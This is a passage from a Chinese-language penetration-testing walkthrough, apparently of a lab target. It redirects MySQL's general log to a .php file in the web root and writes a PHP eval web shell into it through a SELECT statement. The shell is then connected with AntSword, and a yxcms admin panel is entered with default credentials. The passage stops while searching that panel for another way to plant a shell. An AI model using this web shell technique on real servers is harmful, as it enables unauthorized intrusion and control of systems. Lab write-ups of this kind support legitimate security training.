

再次输入命令,查看是否修改成功:可以看到此时已经修改成功了,general_log_file(指向全局日志的文件)的绝对路径被修改为:C:/php/WWW/jingyu.php

show global variables like '%general_%'



8、经过第七步的操作之后,我们去执行以下SQL语句,让其被写入全局日志的文件里面:

select '<?php eval($_POST[jingyu]);?>'

输入命令并执行,显示SQL语句成功执行并返回了结果:



此时我们可以直接通过虚拟机去查看这个文件来加以确认:可以看到,在对应的路径下存在全局日志文件jingyu.php,并且我们刚才执行的语句已经被写入日志文件里面了:





9、通过webshell管理工具蚁剑去连接这个webshell:将对应的URL地址和连接密码输入框中,点击测试连接,显示连接成功,说明我们已经成功getshell了





10、通过连接了蚁剑之后我们可以知道,这里还有一个文件夹:yxcms

我们去访问对应的网址:**http://192.168.153.152/yxcms/, 如下图所示,目标服务器实际上是有一个网站的,只不过目标服务器设置的默认首页是一个PHP探针。



11、实际上webshell我们已经拿到手了,不过我们可以对这个CMS下手试试看,可以看到,公告信息这里提示我们后台地址为:网址后面加上/index.php?r=admin进入,后台的用户名和密码分别为:admin和123456

我们根据提示去访问目标的后台地址并成功登陆进去:



12、进入后台之后,我们首先要做的事情一如既往,先寻找可以getshell的地方,可以看到这里有一个前台模板功能:

